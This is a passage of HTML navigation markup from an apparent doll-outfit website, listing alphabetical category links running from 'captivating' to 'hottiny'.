	<li class="cat-item cat-item-2594"><a href="https://tonnerdolloutfits.org/category/captivating/" >captivating</a>
</li>
	<li class="cat-item cat-item-5376"><a href="https://tonnerdolloutfits.org/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://tonnerdolloutfits.org/category/cardinal/" >cardinal</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://tonnerdolloutfits.org/category/carmen/" >carmen</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://tonnerdolloutfits.org/category/cash/" >cash</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://tonnerdolloutfits.org/category/casino/" >casino</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://tonnerdolloutfits.org/category/cats/" >cat&#039;s</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://tonnerdolloutfits.org/category/cbc2/" >cbc2</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://tonnerdolloutfits.org/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://tonnerdolloutfits.org/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://tonnerdolloutfits.org/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://tonnerdolloutfits.org/category/channing/" >channing</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://tonnerdolloutfits.org/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://tonnerdolloutfits.org/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://tonnerdolloutfits.org/category/charm/" >charm</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://tonnerdolloutfits.org/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://tonnerdolloutfits.org/category/checkmateellowyne/" >checkmateellowyne</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://tonnerdolloutfits.org/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://tonnerdolloutfits.org/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://tonnerdolloutfits.org/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://tonnerdolloutfits.org/category/chilled/" >chilled</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://tonnerdolloutfits.org/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://tonnerdolloutfits.org/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://tonnerdolloutfits.org/category/cinderella/" >cinderella</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://tonnerdolloutfits.org/category/cinnamon/" >cinnamon</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://tonnerdolloutfits.org/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://tonnerdolloutfits.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://tonnerdolloutfits.org/category/classical/" >classical</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://tonnerdolloutfits.org/category/clea/" >clea</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://tonnerdolloutfits.org/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://tonnerdolloutfits.org/category/cloak/" >cloak</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://tonnerdolloutfits.org/category/closet/" >closet</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://tonnerdolloutfits.org/category/closing/" >closing</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://tonnerdolloutfits.org/category/clothes/" >clothes</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://tonnerdolloutfits.org/category/cloudland/" >cloudland</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://tonnerdolloutfits.org/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://tonnerdolloutfits.org/category/coat/" >coat</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://tonnerdolloutfits.org/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://tonnerdolloutfits.org/category/collectibles/" >collectibles</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://tonnerdolloutfits.org/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://tonnerdolloutfits.org/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://tonnerdolloutfits.org/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://tonnerdolloutfits.org/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://tonnerdolloutfits.org/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://tonnerdolloutfits.org/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://tonnerdolloutfits.org/category/commission/" >commission</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://tonnerdolloutfits.org/category/companion/" >companion</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://tonnerdolloutfits.org/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://tonnerdolloutfits.org/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://tonnerdolloutfits.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://tonnerdolloutfits.org/category/constance/" >constance</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://tonnerdolloutfits.org/category/convention/" >convention</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://tonnerdolloutfits.org/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://tonnerdolloutfits.org/category/coquette/" >coquette</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://tonnerdolloutfits.org/category/coronation/" >coronation</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://tonnerdolloutfits.org/category/cotton/" >cotton</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://tonnerdolloutfits.org/category/couldnt/" >couldn&#039;t</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://tonnerdolloutfits.org/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://tonnerdolloutfits.org/category/court/" >court</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://tonnerdolloutfits.org/category/couture/" >couture</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://tonnerdolloutfits.org/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://tonnerdolloutfits.org/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://tonnerdolloutfits.org/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://tonnerdolloutfits.org/category/criminally/" >criminally</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://tonnerdolloutfits.org/category/crimson/" >crimson</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://tonnerdolloutfits.org/category/crochet/" >crochet</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://tonnerdolloutfits.org/category/crying/" >crying</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://tonnerdolloutfits.org/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://tonnerdolloutfits.org/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://tonnerdolloutfits.org/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://tonnerdolloutfits.org/category/cutest/" >cutest</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://tonnerdolloutfits.org/category/cyborg/" >cyborg</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://tonnerdolloutfits.org/category/cyclone/" >cyclone</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://tonnerdolloutfits.org/category/daenerys/" >daenerys</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://tonnerdolloutfits.org/category/dainty/" >dainty</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://tonnerdolloutfits.org/category/dame/" >dame</a>
</li>
	<li class="cat-item cat-item-5749"><a href="https://tonnerdolloutfits.org/category/dance/" >dance</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://tonnerdolloutfits.org/category/dare/" >dare</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://tonnerdolloutfits.org/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://tonnerdolloutfits.org/category/darkest/" >darkest</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://tonnerdolloutfits.org/category/deathly/" >deathly</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://tonnerdolloutfits.org/category/dede/" >dede</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://tonnerdolloutfits.org/category/deeanna/" >deeanna</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://tonnerdolloutfits.org/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://tonnerdolloutfits.org/category/definitely/" >definitely</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://tonnerdolloutfits.org/category/degas/" >degas</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://tonnerdolloutfits.org/category/deja/" >deja</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://tonnerdolloutfits.org/category/delightful/" >delightful</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://tonnerdolloutfits.org/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://tonnerdolloutfits.org/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://tonnerdolloutfits.org/category/desireantoinette/" >desireantoinette</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://tonnerdolloutfits.org/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://tonnerdolloutfits.org/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://tonnerdolloutfits.org/category/dianna/" >dianna</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://tonnerdolloutfits.org/category/dick/" >dick</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://tonnerdolloutfits.org/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://tonnerdolloutfits.org/category/diggin/" >diggin</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://tonnerdolloutfits.org/category/dinner/" >dinner</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://tonnerdolloutfits.org/category/discovering/" >discovering</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://tonnerdolloutfits.org/category/dish/" >dish</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://tonnerdolloutfits.org/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://tonnerdolloutfits.org/category/divine/" >divine</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://tonnerdolloutfits.org/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://tonnerdolloutfits.org/category/doll16/" >doll16</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://tonnerdolloutfits.org/category/dollface/" >dollface</a>
</li>
	<li class="cat-item cat-item-5846"><a href="https://tonnerdolloutfits.org/category/dollheart/" >dollheart</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://tonnerdolloutfits.org/category/dollhouse/" >dollhouse</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://tonnerdolloutfits.org/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://tonnerdolloutfits.org/category/dolls1/" >dolls1</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://tonnerdolloutfits.org/category/dollshe/" >dollshe</a>
</li>
	<li class="cat-item cat-item-5077"><a href="https://tonnerdolloutfits.org/category/dolltonner16/" >dolltonner16</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://tonnerdolloutfits.org/category/dolltonnernrfb/" >dolltonnernrfb</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://tonnerdolloutfits.org/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://tonnerdolloutfits.org/category/dont/" >don&#039;t</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://tonnerdolloutfits.org/category/doppelganger/" >doppelganger</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://tonnerdolloutfits.org/category/dots/" >dots</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://tonnerdolloutfits.org/category/dottie/" >dottie</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://tonnerdolloutfits.org/category/dove/" >dove</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://tonnerdolloutfits.org/category/drafting/" >drafting</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://tonnerdolloutfits.org/category/drama/" >drama</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://tonnerdolloutfits.org/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://tonnerdolloutfits.org/category/dreamettes/" >dreamettes</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://tonnerdolloutfits.org/category/dreams/" >dreams</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://tonnerdolloutfits.org/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://tonnerdolloutfits.org/category/dressed/" >dressed</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://tonnerdolloutfits.org/category/dresses/" >dresses</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://tonnerdolloutfits.org/category/dressing/" >dressing</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://tonnerdolloutfits.org/category/dressmaker/" >dressmaker</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://tonnerdolloutfits.org/category/drizzle/" >drizzle</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://tonnerdolloutfits.org/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://tonnerdolloutfits.org/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://tonnerdolloutfits.org/category/dying/" >dying</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://tonnerdolloutfits.org/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://tonnerdolloutfits.org/category/e9ftof01/" >e9ftof01</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://tonnerdolloutfits.org/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://tonnerdolloutfits.org/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://tonnerdolloutfits.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://tonnerdolloutfits.org/category/echte/" >echte</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://tonnerdolloutfits.org/category/effanbee/" >effanbee</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://tonnerdolloutfits.org/category/effenbee/" >effenbee</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://tonnerdolloutfits.org/category/elegance/" >elegance</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://tonnerdolloutfits.org/category/elise/" >elise</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://tonnerdolloutfits.org/category/ellowyn/" >ellowyn</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://tonnerdolloutfits.org/category/ellowyne/" >ellowyne</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://tonnerdolloutfits.org/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://tonnerdolloutfits.org/category/emily/" >emily</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://tonnerdolloutfits.org/category/emma/" >emma</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://tonnerdolloutfits.org/category/emme/" >emme</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://tonnerdolloutfits.org/category/emotional/" >emotional</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://tonnerdolloutfits.org/category/engelbreit/" >engelbreit</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://tonnerdolloutfits.org/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://tonnerdolloutfits.org/category/ennui/" >ennui</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://tonnerdolloutfits.org/category/enticing/" >enticing</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://tonnerdolloutfits.org/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://tonnerdolloutfits.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://tonnerdolloutfits.org/category/esme/" >esme</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://tonnerdolloutfits.org/category/esmerelda/" >esmerelda</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://tonnerdolloutfits.org/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://tonnerdolloutfits.org/category/estelle/" >estelle</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://tonnerdolloutfits.org/category/eternal/" >eternal</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://tonnerdolloutfits.org/category/etoiles/" >etoiles</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://tonnerdolloutfits.org/category/etsy/" >etsy</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://tonnerdolloutfits.org/category/euc/" >euc-</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://tonnerdolloutfits.org/category/euc-adorable/" >euc-adorable</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://tonnerdolloutfits.org/category/euc-disney-17/" >euc-disney-17</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://tonnerdolloutfits.org/category/euc-handsome/" >euc-handsome</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://tonnerdolloutfits.org/category/euc-rare/" >euc-rare-</a>
</li>
	<li class="cat-item cat-item-5814"><a href="https://tonnerdolloutfits.org/category/euphemia/" >euphemia</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://tonnerdolloutfits.org/category/evangeline/" >evangeline</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://tonnerdolloutfits.org/category/evangline/" >evangline</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://tonnerdolloutfits.org/category/evati/" >evati</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://tonnerdolloutfits.org/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://tonnerdolloutfits.org/category/evil/" >evil</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://tonnerdolloutfits.org/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://tonnerdolloutfits.org/category/exhibit/" >exhibit</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://tonnerdolloutfits.org/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://tonnerdolloutfits.org/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://tonnerdolloutfits.org/category/extravagant/" >extravagant</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://tonnerdolloutfits.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://tonnerdolloutfits.org/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://tonnerdolloutfits.org/category/faces/" >faces</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://tonnerdolloutfits.org/category/faded/" >faded</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://tonnerdolloutfits.org/category/fahion/" >fahion</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://tonnerdolloutfits.org/category/failfix/" >failfix</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://tonnerdolloutfits.org/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://tonnerdolloutfits.org/category/falling/" >falling</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://tonnerdolloutfits.org/category/fanciful/" >fanciful</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://tonnerdolloutfits.org/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://tonnerdolloutfits.org/category/fanfaretonner/" >fanfaretonner</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://tonnerdolloutfits.org/category/fantasmagoria/" >fantasmagoria</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://tonnerdolloutfits.org/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://tonnerdolloutfits.org/category/fare/" >fare</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://tonnerdolloutfits.org/category/farrah/" >farrah</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://tonnerdolloutfits.org/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://tonnerdolloutfits.org/category/fashions/" >fashions</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://tonnerdolloutfits.org/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://tonnerdolloutfits.org/category/feathered/" >feathered</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://tonnerdolloutfits.org/category/featuring/" >featuring</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://tonnerdolloutfits.org/category/feeling/" >feeling</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://tonnerdolloutfits.org/category/feisty/" >feisty</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://tonnerdolloutfits.org/category/feline/" >feline</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://tonnerdolloutfits.org/category/felt/" >felt</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://tonnerdolloutfits.org/category/fete/" >fete</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://tonnerdolloutfits.org/category/fetish/" >fetish</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://tonnerdolloutfits.org/category/fierce/" >fierce</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://tonnerdolloutfits.org/category/fifth/" >fifth</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://tonnerdolloutfits.org/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://tonnerdolloutfits.org/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://tonnerdolloutfits.org/category/finespun/" >finespun</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://tonnerdolloutfits.org/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://tonnerdolloutfits.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://tonnerdolloutfits.org/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://tonnerdolloutfits.org/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://tonnerdolloutfits.org/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://tonnerdolloutfits.org/category/florid/" >florid</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://tonnerdolloutfits.org/category/fluttering/" >fluttering</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://tonnerdolloutfits.org/category/foggy/" >foggy</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://tonnerdolloutfits.org/category/forbidden/" >forbidden</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://tonnerdolloutfits.org/category/forever/" >forever</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://tonnerdolloutfits.org/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://tonnerdolloutfits.org/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://tonnerdolloutfits.org/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://tonnerdolloutfits.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://tonnerdolloutfits.org/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://tonnerdolloutfits.org/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://tonnerdolloutfits.org/category/frill/" >frill</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://tonnerdolloutfits.org/category/frosted/" >frosted</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://tonnerdolloutfits.org/category/frosty/" >frosty</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://tonnerdolloutfits.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://tonnerdolloutfits.org/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://tonnerdolloutfits.org/category/gardner/" >gardner</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://tonnerdolloutfits.org/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://tonnerdolloutfits.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://tonnerdolloutfits.org/category/gets/" >gets</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://tonnerdolloutfits.org/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://tonnerdolloutfits.org/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://tonnerdolloutfits.org/category/glamorous/" >glamorous</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://tonnerdolloutfits.org/category/glamour/" >glamour</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://tonnerdolloutfits.org/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://tonnerdolloutfits.org/category/glinda/" >glinda</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://tonnerdolloutfits.org/category/glistening/" >glistening</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://tonnerdolloutfits.org/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://tonnerdolloutfits.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://tonnerdolloutfits.org/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://tonnerdolloutfits.org/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://tonnerdolloutfits.org/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://tonnerdolloutfits.org/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://tonnerdolloutfits.org/category/gown/" >gown</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://tonnerdolloutfits.org/category/grace/" >grace</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://tonnerdolloutfits.org/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://tonnerdolloutfits.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://tonnerdolloutfits.org/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://tonnerdolloutfits.org/category/griffin/" >griffin</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://tonnerdolloutfits.org/category/gwtw/" >gwtw</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://tonnerdolloutfits.org/category/haddy/" >haddy</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://tonnerdolloutfits.org/category/haerished/" >haerished</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://tonnerdolloutfits.org/category/hairstyle/" >hairstyle</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://tonnerdolloutfits.org/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://tonnerdolloutfits.org/category/halvar/" >halvar</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://tonnerdolloutfits.org/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://tonnerdolloutfits.org/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://tonnerdolloutfits.org/category/hardy/" >hardy</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://tonnerdolloutfits.org/category/harper/" >harper</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://tonnerdolloutfits.org/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://tonnerdolloutfits.org/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://tonnerdolloutfits.org/category/heartthrob/" >heartthrob</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://tonnerdolloutfits.org/category/heavenly/" >heavenly</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://tonnerdolloutfits.org/category/hermione/" >hermione</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://tonnerdolloutfits.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://tonnerdolloutfits.org/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://tonnerdolloutfits.org/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://tonnerdolloutfits.org/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://tonnerdolloutfits.org/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://tonnerdolloutfits.org/category/hortencia/" >hortencia</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://tonnerdolloutfits.org/category/hottiny/" >hottiny</a>
